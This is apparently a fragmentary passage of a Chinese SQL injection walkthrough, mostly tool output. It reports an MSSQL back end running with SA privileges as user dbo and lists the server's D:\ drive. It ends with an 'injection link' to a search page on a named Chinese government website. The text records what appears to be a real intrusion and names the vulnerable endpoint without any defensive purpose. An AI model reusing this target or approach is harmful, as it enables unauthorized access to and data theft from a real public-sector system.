 1 /? 检测下一个 1 /? 开始位置 1 过滤: 1=1 错误时停止
数字 字符 数据库: MSSQL 数据库显错模式 MSSQL 数据库 Access或其他数据库
_www 多行执行 不支持 当前权限 SA 当前用户 dbo
图23
检测位置 D:\
当前位置: D:\
..
360_setup_2010-12-4
360Downloads
6370e6777700d37d06c99ab799f92078
8aa45358cf29bf918a
bhfda
d9bf93b9d884c278344ef3a85a1f31fd
Data
drivers
Off2k3Sp3
Program Files
RECYCLER
sql2000_sp4
System Volume Information
web
wenming
win2003iis6i386
wxfda
bhda
diary.txt
图24
注入连接 http://www.wxda.gov.cn/search.aspx?keyword=%